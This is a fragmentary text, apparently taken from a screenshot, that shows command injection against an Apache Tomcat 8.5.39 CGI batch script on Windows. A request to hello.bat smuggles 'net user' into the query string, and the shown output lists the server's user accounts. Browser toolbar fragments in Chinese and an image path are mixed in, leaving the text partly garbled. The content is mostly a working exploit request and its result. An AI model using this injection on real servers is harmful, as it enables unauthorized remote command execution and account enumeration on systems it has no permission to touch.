 192.168.0.136:8080/cgi-bin/hello.bat?&C%3A\Windows\System32\net user
http://www.ackmoo... 火狐官方站点 新手上路 常用网址
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo Content-Type: text/plain
Content-Type: text/plain
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo.
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>set off=  & C:\Windows\System32\net user
\\12SERVER5 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。